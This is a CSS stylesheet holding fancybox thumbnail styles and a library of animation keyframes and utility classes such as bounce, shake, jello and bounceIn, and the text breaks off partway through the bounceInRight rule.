.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

:root { --animate-duration: 1s; --animate-delay: 1s; --animate-repeat: 1; }

.motion__animated { -webkit-animation-duration: var(--animate-duration); animation-duration: var(--animate-duration); -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.motion__animated.motion__infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.motion__animated.motion__repeat-1 { -webkit-animation-iteration-count: var(--animate-repeat); animation-iteration-count: var(--animate-repeat); }

.motion__animated.motion__repeat-2 { -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2); animation-iteration-count: calc(var(--animate-repeat) * 2); }

.motion__animated.motion__repeat-3 { -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3); animation-iteration-count: calc(var(--animate-repeat) * 3); }

.motion__animated.motion__delay-1s { -webkit-animation-delay: var(--animate-delay); animation-delay: var(--animate-delay); }

.motion__animated.motion__delay-2s { -webkit-animation-delay: calc(var(--animate-delay) * 2); animation-delay: calc(var(--animate-delay) * 2); }

.motion__animated.motion__delay-3s { -webkit-animation-delay: calc(var(--animate-delay) * 3); animation-delay: calc(var(--animate-delay) * 3); }

.motion__animated.motion__delay-4s { -webkit-animation-delay: calc(var(--animate-delay) * 4); animation-delay: calc(var(--animate-delay) * 4); }

.motion__animated.motion__delay-5s { -webkit-animation-delay: calc(var(--animate-delay) * 5); animation-delay: calc(var(--animate-delay) * 5); }

.motion__animated.motion__faster { -webkit-animation-duration: calc(var(--animate-duration) / 2); animation-duration: calc(var(--animate-duration) / 2); }

.motion__animated.motion__fast { -webkit-animation-duration: calc(var(--animate-duration) * 0.8); animation-duration: calc(var(--animate-duration) * 0.8); }

.motion__animated.motion__slow { -webkit-animation-duration: calc(var(--animate-duration) * 2); animation-duration: calc(var(--animate-duration) * 2); }

.motion__animated.motion__slower { -webkit-animation-duration: calc(var(--animate-duration) * 3); animation-duration: calc(var(--animate-duration) * 3); }

@media print, (prefers-reduced-motion: reduce) { .motion__animated { -webkit-animation-duration: 1ms !important; animation-duration: 1ms !important; -webkit-transition-duration: 1ms !important; transition-duration: 1ms !important; -webkit-animation-iteration-count: 1 !important; animation-iteration-count: 1 !important; }
  .motion__animated[class*='Out'] { opacity: 0; } }

/* Attention seekers  */
@-webkit-keyframes bounce { from, 20%, 53%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
            transform: translate3d(0, -30px, 0) scaleY(1.1); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
            transform: translate3d(0, -15px, 0) scaleY(1.05); }
  80% { -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
            transform: translate3d(0, 0, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02); transform: translate3d(0, -4px, 0) scaleY(1.02); } }
@keyframes bounce { from, 20%, 53%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
            transform: translate3d(0, -30px, 0) scaleY(1.1); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
            transform: translate3d(0, -15px, 0) scaleY(1.05); }
  80% { -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
            transform: translate3d(0, 0, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02); transform: translate3d(0, -4px, 0) scaleY(1.02); } }

.motion__bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; }

@-webkit-keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

@keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

.motion__flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }
@keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.motion__pulse { -webkit-animation-name: pulse; animation-name: pulse; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }

@-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.motion__rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }

@-webkit-keyframes shakeX { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

@keyframes shakeX { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

.motion__shakeX { -webkit-animation-name: shakeX; animation-name: shakeX; }

@-webkit-keyframes shakeY { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } }

@keyframes shakeY { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } }

.motion__shakeY { -webkit-animation-name: shakeY; animation-name: shakeY; }

@-webkit-keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

.motion__headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }

@-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

.motion__swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }

@-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.motion__tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
@keyframes wobble { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__wobble { -webkit-animation-name: wobble; animation-name: wobble; }

@-webkit-keyframes jello { from, 11.1%, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39062deg) skewY(0.39062deg); transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello { from, 11.1%, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39062deg) skewY(0.39062deg); transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.motion__jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; }

@-webkit-keyframes heartBeat { 0% { -webkit-transform: scale(1); transform: scale(1); }
  14% { -webkit-transform: scale(1.3); transform: scale(1.3); }
  28% { -webkit-transform: scale(1); transform: scale(1); }
  42% { -webkit-transform: scale(1.3); transform: scale(1.3); }
  70% { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes heartBeat { 0% { -webkit-transform: scale(1); transform: scale(1); }
  14% { -webkit-transform: scale(1.3); transform: scale(1.3); }
  28% { -webkit-transform: scale(1); transform: scale(1); }
  42% { -webkit-transform: scale(1.3); transform: scale(1.3); }
  70% { -webkit-transform: scale(1); transform: scale(1); } }

.motion__heartBeat { -webkit-animation-name: heartBeat; animation-name: heartBeat; -webkit-animation-duration: calc(var(--animate-duration) * 1.3); animation-duration: calc(var(--animate-duration) * 1.3); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes trace { from { margin-left: 0%;
    width: 0%; }
  to { margin-left: 0%;
    width: 100%; } }
@keyframes trace { from { margin-left: 0%;
    width: 0%; }
  to { margin-left: 0%;
    width: 100%; } }

.motion__trace { -webkit-animation-name: trace; animation-name: trace; -webkit-animation-duration: calc(var(--animate-duration) * 1.3); animation-duration: calc(var(--animate-duration) * 1.3); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

/* Back entrances */
@-webkit-keyframes backInDown { 0% { -webkit-transform: translateY(-1200px) scale(0.7); transform: translateY(-1200px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateY(0px) scale(0.7); transform: translateY(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }
@keyframes backInDown { 0% { -webkit-transform: translateY(-1200px) scale(0.7); transform: translateY(-1200px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateY(0px) scale(0.7); transform: translateY(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

.motion__backInDown { -webkit-animation-name: backInDown; animation-name: backInDown; }

@-webkit-keyframes backInLeft { 0% { -webkit-transform: translateX(-2000px) scale(0.7); transform: translateX(-2000px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateX(0px) scale(0.7); transform: translateX(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

@keyframes backInLeft { 0% { -webkit-transform: translateX(-2000px) scale(0.7); transform: translateX(-2000px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateX(0px) scale(0.7); transform: translateX(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

.motion__backInLeft { -webkit-animation-name: backInLeft; animation-name: backInLeft; }

@-webkit-keyframes backInRight { 0% { -webkit-transform: translateX(2000px) scale(0.7); transform: translateX(2000px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateX(0px) scale(0.7); transform: translateX(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

@keyframes backInRight { 0% { -webkit-transform: translateX(2000px) scale(0.7); transform: translateX(2000px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateX(0px) scale(0.7); transform: translateX(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

.motion__backInRight { -webkit-animation-name: backInRight; animation-name: backInRight; }

@-webkit-keyframes backInUp { 0% { -webkit-transform: translateY(1200px) scale(0.7); transform: translateY(1200px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateY(0px) scale(0.7); transform: translateY(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

@keyframes backInUp { 0% { -webkit-transform: translateY(1200px) scale(0.7); transform: translateY(1200px) scale(0.7);
    opacity: 0.7; }
  80% { -webkit-transform: translateY(0px) scale(0.7); transform: translateY(0px) scale(0.7);
    opacity: 0.7; }
  100% { -webkit-transform: scale(1); transform: scale(1);
    opacity: 1; } }

.motion__backInUp { -webkit-animation-name: backInUp; animation-name: backInUp; }

/* Back exits */
/* Bouncing entrances  */
@-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }

.motion__bounceIn { -webkit-animation-duration: calc(var(--animate-duration) * 0.75); animation-duration: calc(var(--animate-duration) * 0.75); -webkit-animation-name: bounceIn; animation-name: bounceIn; }

@-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
            transform: translate3d(0, -3000px, 0) scaleY(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0) scaleY(0.9);
            transform: translate3d(0, 25px, 0) scaleY(0.9); }
  75% { -webkit-transform: translate3d(0, -10px, 0) scaleY(0.95); transform: translate3d(0, -10px, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, 5px, 0) scaleY(0.985); transform: translate3d(0, 5px, 0) scaleY(0.985); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
            transform: translate3d(0, -3000px, 0) scaleY(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0) scaleY(0.9);
            transform: translate3d(0, 25px, 0) scaleY(0.9); }
  75% { -webkit-transform: translate3d(0, -10px, 0) scaleY(0.95); transform: translate3d(0, -10px, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, 5px, 0) scaleY(0.985); transform: translate3d(0, 5px, 0) scaleY(0.985); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
            transform: translate3d(-3000px, 0, 0) scaleX(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0) scaleX(1);
            transform: translate3d(25px, 0, 0) scaleX(1); }
  75% { -webkit-transform: translate3d(-10px, 0, 0) scaleX(0.98); transform: translate3d(-10px, 0, 0) scaleX(0.98); }
  90% { -webkit-transform: translate3d(5px, 0, 0) scaleX(0.995); transform: translate3d(5px, 0, 0) scaleX(0.995); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
            transform: translate3d(-3000px, 0, 0) scaleX(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0) scaleX(1);
            transform: translate3d(25px, 0, 0) scaleX(1); }
  75% { -webkit-transform: translate3d(-10px, 0, 0) scaleX(0.98); transform: translate3d(-10px, 0, 0) scaleX(0.98); }
  90% { -webkit-transform: translate3d(5px, 0, 0) scaleX(0.995); transform: translate3d(5px, 0, 0) scaleX(0.995); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
            transform: translate3d(3000px, 0, 0) scaleX(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
            transform: translate3d(-25px, 0, 0) scaleX(1); }
  75% { -webkit-transform: translate3d(10px, 0, 0) scaleX(0.98); transform: translate3d(10px, 0, 0) scaleX(0.98); }
  90% { -webkit-transform: translate3d(-5px, 0, 0) scaleX(0.995); transform: translate3d(-5px, 0, 0) scaleX(0.995); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
            transform: translate3d(3000px, 0, 0) scaleX(3); }
  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
            transform: translate3d(-25px, 0, 0) scaleX(1); }
